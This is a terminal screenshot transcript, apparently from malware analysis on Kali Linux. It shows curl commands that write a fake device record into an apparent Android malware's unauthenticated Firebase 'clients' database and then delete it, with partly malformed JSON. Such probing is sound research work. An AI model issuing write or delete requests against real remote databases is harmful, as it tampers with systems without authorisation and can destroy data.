 ┌──(kali㉿kali)-[~/Downloads/clean/jx/sources]
└─$ curl -X PUT \
"https://deromab-ef564-default-rtdb.firebaseio.com/clients/0034aa5cc6c098a9.json" \
-H "Content-Type: application/json" \
-d '{
"deviceId": "0034aa5cc6c098a9",
"androidV": "16",
"battery": "85%",
"cpu_arch": "arm64-v8a"
"ip_address": ,
"isRoot": false,
"isSdCard": true,
"joined": "03/11/2026 | 02:58 PM",
"mobNo":
"modelName": "I2214",
"sdkV": "34",
"status": false,
"storage": "128GB"
}'
{"androidV":"16","battery":"85%","cpu_arch":"arm64-v8a","deviceId":"0034aa5cc6c098a9","ip_address"
,"isRoot":false,"isSdCard":true,"joined":"03/11/2026 | 02:58 PM","mobNo":" modelName":"I2214","sdkV":
"34","status":false,"storage":"128GB"}
┌──(kali㉿kali)-[~/Downloads/clean/jx/sources]
└─$ curl -X DELETE \
"https://deromab-ef564-default-rtdb.firebaseio.com/clients/0034aa5cc6c098a9.json"
null
┌──(kali㉿kali)-[~/Downloads/clean/jx/sources]